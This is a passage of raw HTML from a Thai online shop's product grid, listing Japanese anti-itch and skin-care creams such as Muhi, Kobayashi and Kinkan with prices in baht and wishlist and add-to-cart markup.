</button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-74393  wishlist-fragment on-first-load"
 data-fragment-ref="74393"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:74393,&quot;parent_product_id&quot;:74393,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=74393&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="74393"
 data-product-type="simple"
 data-original-product-id="74393"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=74393" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="74393" data-product_sku="4987036132478" aria-label="Add &ldquo;Omi Brothers Menturm Pensole Hα 70ml ยาทาลดอาการคัน ผดผื่น ลมพิษ ผิวหนังอักเสบ&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/omi-brothers-menturm-pensole-h%ce%b1-70ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Omi Brothers Menturm Pensole Hα 70ml ยาทาลดอาการคัน ผดผื่น ลมพิษ ผิวหนังอักเสบ</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>365.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-73123 status-publish first instock product_cat-kobayashi product_cat-391 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/kobayashi-lana-cane-cooling-gel-30g/" aria-label="Kobayashi Lana Cane Cooling Gel 30g ครีมทาแก้ลมพิษ แก้อาการผื่นคัน ผิวหนังอักเสบ ช่วยลดอาการคัน"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2022/08/Kobayashi-Lana-Cane-Cooling-Gel-30g.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kobayashi Lana Cane Cooling Gel 30g ครีมทาแก้ลมพิษ แก้อาการผื่นคัน ญี่ปุ่น" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/08/Kobayashi-Lana-Cane-Cooling-Gel-30g.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Kobayashi Lana Cane Cooling Gel 30g ครีมทาแก้ลมพิษ แก้อาการผื่นคัน ญี่ปุ่น" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/08/Kobayashi-Lana-Cane-Cooling-Gel-30g.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-73123  wishlist-fragment on-first-load"
 data-fragment-ref="73123"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:73123,&quot;parent_product_id&quot;:73123,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=73123&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="73123"
 data-product-type="simple"
 data-original-product-id="73123"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=73123" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73123" data-product_sku="4987072063507" aria-label="Add &ldquo;Kobayashi Lana Cane Cooling Gel 30g ครีมทาแก้ลมพิษ แก้อาการผื่นคัน ผิวหนังอักเสบ ช่วยลดอาการคัน&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/kobayashi-lana-cane-cooling-gel-30g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kobayashi Lana Cane Cooling Gel 30g ครีมทาแก้ลมพิษ แก้อาการผื่นคัน ผิวหนังอักเสบ ช่วยลดอาการคัน</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>480.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-74104 status-publish instock product_cat-kobayashi product_cat-391 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/kobayashi-feminina-gel-15g/" aria-label="Kobayashi Feminina Gel 15g เจลทาแก้อาการคันในร่มผ้า รักษาอาการคันบริเวณจุดซ่อนเร้น"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2023/01/Kobayashi-Feminina-Gel-15g.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kobayashi Feminina Gel 15g เจลทาแก้อาการคันในร่มผ้า" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2023/01/Kobayashi-Feminina-Gel-15g.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Kobayashi Feminina Gel 15g เจลทาแก้อาการคันในร่มผ้า" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2023/01/Kobayashi-Feminina-Gel-15g.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-74104  wishlist-fragment on-first-load"
 data-fragment-ref="74104"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:74104,&quot;parent_product_id&quot;:74104,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=74104&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="74104"
 data-product-type="simple"
 data-original-product-id="74104"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=74104" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="74104" data-product_sku="4987072032077" aria-label="Add &ldquo;Kobayashi Feminina Gel 15g เจลทาแก้อาการคันในร่มผ้า รักษาอาการคันบริเวณจุดซ่อนเร้น&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/kobayashi-feminina-gel-15g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kobayashi Feminina Gel 15g เจลทาแก้อาการคันในร่มผ้า รักษาอาการคันบริเวณจุดซ่อนเร้น</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>360.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-73175 status-publish instock product_cat-muhi product_cat-391 product_tag-muhi product_tag-muhibaby product_tag-394 product_tag-396 product_tag-395 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/muhi-sofuto-gx-60g/" aria-label="Muhi Sofuto GX 60g ครีมลดคัน ลดอักเสบผื่นลมพิษ แมลง ยุง มด กัดต่อย ญี่ปุ่น"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2022/08/Muhi-Sofuto-GX-60g.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Muhi Sofuto GX 60g ครีมลดคัน ลดอักเสบผื่นลมพิษ แมลง ยุง มด" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/08/Muhi-Sofuto-GX-60g.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Muhi Sofuto GX 60g ครีมลดคัน ลดอักเสบผื่นลมพิษ แมลง ยุง มด" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/08/Muhi-Sofuto-GX-60g.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-73175  wishlist-fragment on-first-load"
 data-fragment-ref="73175"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:73175,&quot;parent_product_id&quot;:73175,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=73175&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="73175"
 data-product-type="simple"
 data-original-product-id="73175"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=73175" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73175" data-product_sku="4987426002008" aria-label="Add &ldquo;Muhi Sofuto GX 60g ครีมลดคัน ลดอักเสบผื่นลมพิษ แมลง ยุง มด กัดต่อย ญี่ปุ่น&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/muhi-sofuto-gx-60g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Muhi Sofuto GX 60g ครีมลดคัน ลดอักเสบผื่นลมพิษ แมลง ยุง มด กัดต่อย ญี่ปุ่น</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>399.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-12242 status-publish last instock product_cat-hisamitsu product_cat-391 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-68%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/hisamitsu-butenalock-v%ce%b1-aplha-athletes-foot-cream-15g/" aria-label="※Exp:04:2025※ Hisamitsu Butenalock Vα Alpha Athlete&#039;s Foot Cream 15g ครีมฆ่าเชื้อรา ช่วยยับยั้งอาการคันที่เท้า เหมาะกับนักกีฬา"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2018/03/Hisamitsu-Butenalock-Vα-Aplha-Athletes-Foot-Cream.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hisamitsu Butenalock Vα Alpha Athlete&#039;s Foot Cream ครีมฆ่าเชื้อรา ช่วยยับยั้งอาการคัน" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/03/Hisamitsu-Butenalock-Vα-Aplha-Athletes-Foot-Cream.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Hisamitsu Butenalock Vα Alpha Athlete&#039;s Foot Cream ครีมฆ่าเชื้อรา ช่วยยับยั้งอาการคัน" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/03/Hisamitsu-Butenalock-Vα-Aplha-Athletes-Foot-Cream.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-12242  wishlist-fragment on-first-load"
 data-fragment-ref="12242"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12242,&quot;parent_product_id&quot;:12242,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=12242&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="12242"
 data-product-type="simple"
 data-original-product-id="12242"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=12242" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12242" data-product_sku="" aria-label="Add &ldquo;※Exp:04:2025※ Hisamitsu Butenalock Vα Alpha Athlete&#039;s Foot Cream 15g ครีมฆ่าเชื้อรา ช่วยยับยั้งอาการคันที่เท้า เหมาะกับนักกีฬา&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/hisamitsu-butenalock-v%ce%b1-aplha-athletes-foot-cream-15g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">※Exp:04:2025※ Hisamitsu Butenalock Vα Alpha Athlete&#8217;s Foot Cream 15g ครีมฆ่าเชื้อรา ช่วยยับยั้งอาการคันที่เท้า เหมาะกับนักกีฬา</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>650.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>210.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-18740 status-publish first instock product_cat-kinkan product_cat-391 product_tag-kinkan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/kinkando-kinkan-for-anti-itch-insect-bite-100ml/" aria-label="Kinkando KINKAN for Anti-itch &amp; Insect Bite 100ml ยาทาแก้คันจากแมลงกัดต่อย ผื่นคัน ลมพิษ"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2019/10/Kinkando-100ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kinkando KINKAN for Anti-itch &amp; Insect Bite 100ml" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2019/10/Kinkando-100ml.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Kinkando KINKAN for Anti-itch &amp; Insect Bite 100ml" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2019/10/Kinkando-100ml.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-18740  wishlist-fragment on-first-load"
 data-fragment-ref="18740"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18740,&quot;parent_product_id&quot;:18740,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=18740&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="18740"
 data-product-type="simple"
 data-original-product-id="18740"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=18740" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18740" data-product_sku="4987062461009" aria-label="Add &ldquo;Kinkando KINKAN for Anti-itch &amp; Insect Bite 100ml ยาทาแก้คันจากแมลงกัดต่อย ผื่นคัน ลมพิษ&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/kinkando-kinkan-for-anti-itch-insect-bite-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kinkando KINKAN for Anti-itch &amp; Insect Bite 100ml ยาทาแก้คันจากแมลงกัดต่อย ผื่นคัน ลมพิษ</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>650.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-8027 status-publish instock product_cat-muhi product_cat-391 product_tag-muhi-alpha-s2 product_tag-muhi-arufa has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/muhi-arufa-alpha-s2/" aria-label="Muhi Arufa (Alpha) S2 มูฮิ รุ่นใหม่ล่าสุด ขนาด 15 กรัม เพิ่มตัวยาพิเศษ 3 ชนิด"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2017/09/Muhi-Arufa-S2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/09/Muhi-Arufa-S2.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/09/Muhi-Arufa-S2.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-8027  wishlist-fragment on-first-load"
 data-fragment-ref="8027"
